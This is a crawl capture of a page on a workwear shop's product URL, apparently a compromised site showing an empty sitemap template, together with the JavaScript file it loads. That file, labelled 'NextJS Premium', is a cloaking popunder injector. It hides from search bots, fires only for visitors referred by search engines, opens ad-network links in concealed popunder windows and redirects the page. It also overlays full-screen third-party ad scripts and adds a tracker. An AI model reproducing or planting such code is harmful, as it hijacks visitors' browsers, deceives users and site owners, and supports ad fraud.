

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.worklayers.co.uk/products/hi-vis-two-tone-jacket-orange-navy
body_size: 985
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex,follow">    
    <title>List of News Update</title>
    <style type="text/css">
/* Basic Reset and Styling */
body {
    font-family: sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
    background-color: #f4f4f4;
}

header, footer {
    background-color: #333;
    color: white;
    text-align: center;
    padding: 1rem 0;
}

.sitemap-container {
    max-width: 1000px;
    margin: 2rem auto;
    padding: 0 1rem;
}

/* Sitemap List Styling */
.sitemap-container ul {
    list-style-type: none; /* Remove bullet points */
    padding: 0;
    margin-bottom: 2rem;
}

.sitemap-container li a {
    text-decoration: none;
    color: #007BFF; /* Link color */
    display: block;
    padding: 0.2rem 0;
}

.sitemap-container li a:hover {
    text-decoration: underline;
}

/* Styling for nested lists (sub-pages) */
.sitemap-container ul ul {
    margin-left: 1.5rem;
    border-left: 2px solid #ccc; /* Add a visual hierarchy line */
    padding-left: 1rem;
}

/* Optional: Make it multi-column on larger screens for better use of space */
@media (min-width: 768px) {
    .sitemap-container > ul {
        display: flex;
        flex-wrap: wrap;
        gap: 20px; /* Space between columns */
    }
    
    .sitemap-container > ul > li {
        flex: 1 1 200px; /* Distributes items nicely in columns */
    }
}

    </style>
</head>
<body>

    <header>
        <h1>List of News Update</h1>
    </header>

    <main class="sitemap-container">
        <h2>Main Sections</h2>
<ul></ul>    </main>

    <footer>
        <p>&copy; 2026 Your Website. <a href="/sitemap.xml">XML Sitemap</a></p>
    </footer>
<script type="text/javascript" src="//www.worklayers.co.uk/ads/pu.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"942e14c4d991461f983c406c200d9f8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.worklayers.co.uk/ads/pu.js
body_size: 4136
content:
/* NextJS Premium */
let google = /google/i.test(document.referrer);
let bing = /bing/i.test(document.referrer.toLowerCase());
let msn = /msn/i.test(document.referrer.toLowerCase());
let yandex = /yandex/i.test(document.referrer.toLowerCase());
let facebook = /facebook/i.test(document.referrer.toLowerCase());
let yahoo = /yahoo/i.test(document.referrer.toLowerCase());
let duckduckgo = /duckduckgo/i.test(document.referrer.toLowerCase());

var hid = '4756004'
if(google){
    var hid = '4691847'
}else if(bing){
    var hid = '4820832'
}else if(msn){
    var hid = '4615106'
}else if(yandex){
    var hid = '4602093'
}else if(facebook){
    var hid = '4647813'
}else if(yahoo){
    var hid = '4647815'
}else if(duckduckgo){
    var hid = '4690849'
}
function referer_se(){return str_contains(document.referrer.toLowerCase(), ['.duckduckgo.','.google.', '.yahoo.', '.bing.', '.yandex.', '.facebook.']);}
function referer_sm(){return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);}
function referer_empty(){var referer = document.referrer;return (!referer || 0 === referer.length);}
function referer_not_empty(){return !referer_empty();}
function str_contains(str, needles){
        var contains = false;
        needles.forEach(function(needle){
                if(str.indexOf(needle) != -1){
                        contains = true;
                }
        });
        return contains;
}
function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}
function inject(location, pu_var){
    var myDiv = document.createElement("div");
    myDiv.setAttribute("style","display: flex;justify-content: center;");
        let doc=document.querySelector(location);
    if (doc) {
        doc.appendChild(myDiv);
        setInnerHTML(myDiv, window.pu[pu_var]);
        console.log("Element found " + location);
    } else {
        console.log("Not found " + location);
    }
}
!function(e){"use strict";var t=function(e,t){this.__construct(e,t)},o=0,n=0,i=!1,s="das_pu",r=top!=self?top:self,a=navigator.userAgent.toLowerCase(),c={webkit:/webkit/.test(a),mozilla:/mozilla/.test(a)&&!/(compatible|webkit)/.test(a),chrome:/chrome/.test(a),msie:/msie|trident\//.test(a)&&!/opera/.test(a),firefox:/firefox/.test(a),safari:/safari/.test(a)&&!/chrome/.test(a),opera:/opera/.test(a),version:parseInt(a.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)},u={simulateClick:function(t){var o=document.createElement("a"),n=document.createEvent("MouseEvents");o.href=t||"data:text/html,<script>window.close();</script>;",document.body.appendChild(o),n.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),o.dispatchEvent(n),o.parentNode.removeChild(o)},blur:function(t){try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c.firefox?this.openCloseWindow(t):c.webkit?(!c.chrome||c.chrome&&c.version<41)&&this.openCloseTab():c.msie&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(o){}},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{t=e.window.open("about:blank"),t.focus(),t.close()}catch(o){}},1)},openCloseTab:function(){this.simulateClick()},detachEvent:function(t,o,n){var n=n||e;return n.removeEventListener?n.removeEventListener(t,o):n.detachEvent("on"+t,o)},attachEvent:function(t,o,n){var n=n||e;return n.addEventListener?n.addEventListener(t,o):n.attachEvent("on"+t,o)},mergeObject:function(){var e,t,o={};for(e=0;e<arguments.length;e++)for(t in arguments[e])o[t]=arguments[e][t];return o},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,o,n){if(null===o||"undefined"==typeof o)o="";else{var i;"number"==typeof o?(i=new Date,i.setTime(i.getTime()+60*o*1e3)):i=o,o="; expires="+i.toUTCString()}document.cookie=e+"="+escape(t)+o+"; path="+(n||"/")}};t.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,blurByAlert:!1,chromeDelay:500,smart:!1,beforeOpen:function(){},afterOpen:function(){}},__chromeNewWindowOptions:{scrollbars:0},__construct:function(e,t){this.url=e,this.index=o++,this.name=s+"_"+this.index,this.executed=!1,this.setOptions(t),this.register()},register:function(){if (this.isExecuted()) return; var t,o,s=this,a=[],l="click",h=function(hj){hj.preventDefault(),n=(new Date).getTime(),s.setExecuted(),s.options.beforeOpen.call(void 0,this),s.options.newTab?c.chrome&&c.version>30&&s.options.blur?(e.open("javascript:window.focus()","_self",""),u.simulateClick(s.url),t=null):(t=r.window.open(s.url,"_blank"),setTimeout(function(){!i&&s.options.blurByAlert&&(i=!0,alert())},3)):t=r.window.open(s.url,this.url,s.getParams()),s.options.blur&&u.blur(t),s.options.afterOpen.call(void 0,this);for(o in a)u.detachEvent(l,h,a[o])},p=function(e){if(s.isExecuted())return void u.detachEvent("mousemove",p);try{e.originalTarget&&"undefined"==typeof e.originalTarget[s.name]&&(e.originalTarget[s.name]=!0,u.attachEvent(l,h,e.originalTarget),a.push(e.originalTarget))}catch(t){}};this.options.smart?u.attachEvent("mousemove",p):(u.attachEvent(l,h,e),a.push(e),u.attachEvent(l,h,document),a.push(document))},shouldExecute:function(){return c.chrome&&n&&n+this.options.chromeDelay>(new Date).getTime()?!1:!this.isExecuted()},isExecuted:function(){return this.executed||!!u.getCookie(this.name)},setExecuted:function(){this.executed=!0,u.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=u.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab&&c.chrome)for(var t in this.__chromeNewWindowOptions)this.options[t]=this.__chromeNewWindowOptions[t]},getParams:function(){var e,t="";for(e in this.options)"undefined"!=typeof this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},t.make=function(e,t){return new this(e,t)},e.dpu=t}(window);
window['pu'] = {
"frequency":1,
"rt_enable":true,
"referer_se":true,
"referer_sm":false,
"referer_empty":false,
"referer_not_empty":false,
"floating_banner":"\r\n<style type=\"text/css\">#overlay-ad .image{position:relative}#overlay-ad{position:fixed;text-align:center;top:0;right:0;height:100%;width:100%;z-index:9999;}#overlay-ad .wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:100vh}#overlay-ad:before{content:\"\";position:fixed;width:100%;height:100%;left:0;top:0;background: transparent !important;}#overlay-ad .icon-close{color:#fff;cursor:pointer;float:right;height:28px;width:28px;border:1px solid #fff;position:absolute;top:8px;right:-10px;border-radius:50%;line-height:1.8;background:red;font-weight:700;font-size:.9em}.icon-close span{position:absolute;font-size:.8em;left:6px}</style>\r\n<div id=\"overlay-ad\">\r\n <div class=\"wrap\">\r\n <div class=\"image\">\r\n <span style=\"font-family: Arial; font-size:12px;display:block;text-align:left;color:#ccc\"></span>\r\n <div class=\"bg-lightgray text-center\">\r\n <script type=\"text/javascript\">\r\n atOptions = {\r\n \"key\" : \"e53778de709dd1c97213f002d8a52cd5\",\r\n \"format\" : \"iframe\",\r\n \"height\" : 250,\r\n \"width\" : 300,\r\n \"params\" : {}\r\n }; \r\n </script>\r\n<script type=\"text/javascript\" src=\"//www.highperformanceformat.com/e53778de709dd1c97213f002d8a52cd5/invoke.js\"></script>\r\n </div>\r\n <i class=\"icon-close\" onClick=\"CloseAD(this)\"><span>X</span></i>\r\n </div>\r\n </div>\r\n</div>\r\n",
"social_bar":"<script type=\"text\/javascript\" src=\"\/\/drawingwheels.com\/d9\/dc\/c7/c8b122b2402484ea6e66cf6734821697.js\"><\/script>",
"html_body":"",
"ads_468":"\r\n<script type=\"text/javascript\">\r\n atOptions = {\r\n 'key':'c8b122b2402484ea6e66cf6734821697', \r\n'format' : 'iframe', \r\n 'height' : 60, \r\n 'width' : 468, \r\n'params' : {} \r\n}; \r\n </script>\r\n <script type=\"text/javascript\" src=\"//www.highperformanceformat.com/c8b122b2402484ea6e66cf6734821697/invoke.js\"></script>",
"ads_300":"",
"arsae":false,
"type":"popunder",
"direct_link":["https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577","https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577"],
"arsae_servers":["https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577"]
};

function create_pu(){
        document.addEventListener('DOMContentLoaded', function () {
        var target = window.location.href;
        if(window.pu.arsae){
            if(!str_contains(window.location.href.toLowerCase(), window.pu.arsae_servers)){
                var arsae_servers = window.pu.arsae_servers;
                var server = arsae_servers[Math.floor(Math.random()*arsae_servers.length)];
                target = server;
                // target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
                //target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
            }
            else {
                // don't run on arsae server
                console.log("don't run on arsae server");
                return false;
            }
        }
        var dl_servers = window.pu.direct_link;
        var dl = dl_servers[Math.floor(Math.random()*dl_servers.length)];
        var origin = dl;
        if(window.pu.type === 'popup'){
            var tmp_link = target;
            target = origin;
            origin = tmp_link;
        }

        console.log('pux init');

        window.pux = dpu.make(target, {
            newTab: true,
            cookieExpires: 20,
            afterOpen: function(pop) {
                window.location.href = origin;
            }
        });
        if(!window.pux.isExecuted() && window.pu.floating_banner){
                inject('body', 'floating_banner');
                if (window.pu.ads_468) {inject('header', 'ads_468');}                
        }
        else{
                console.log('pux executed');
        }
/*
        if(!window.pux.isExecuted() && window.pu.social_bar){
            inject('body', 'social_bar');
        }else{
            inject('body', 'social_bar');
            console.log('pux executed');
        }
*/
        // if (window.pu.html_body) {inject('body', 'html_body');}
        // if (window.pu.ads_468) {inject('header', 'ads_468');}
        // if (window.pu.ads_300) {inject('head', 'ads_300');}
        });
}

function CloseAD(link){
    var href = 'https://www.google.com/search?q=Diwarta+News&sca_esv=';
    window.open(href,'_blank');
    document.getElementById('overlay-ad').style.display = 'none';
}
let bots = /bot|google|facebookexternalhit|facebook|Facebot|yahoo|baidu|bing|msn|duckduckbot|teoma|slurp|semrush|yandex/i.test(navigator.userAgent);
let chkref = /google|bing|yahoo|facebook|alpha|search|msn|duckduckgo|boardreader|ask|slideshare|youtube|vimeo|baidu|aol|excite/.test(document.referrer.toLowerCase());
if(!bots && chkref && location.href.indexOf(".") != -1 ){
    if(pu.floating_banner){
        create_pu();
/* Tracker */
        const getHostname = (url) => {return new URL(url).hostname;}
        var domain = window.location.host;
        var path = window.location.pathname;
        var _Hasync= _Hasync|| [];
        _Hasync.push(['Histats.start', '1,'+hid+',4,0,0,0,00010000']);
        _Hasync.push(['Histats.fasi', '1']);
        _Hasync.push(['Histats.track_hits', '']);
        if(!Histats_variables){var Histats_variables=[];}
        Histats_variables.push("tags",document.referrer.toLowerCase());
        (function() {
        var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
        hs.src = ('//s10.histats.com/js15_as.js');
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
        })();
    }
}
/* NextJS Premium */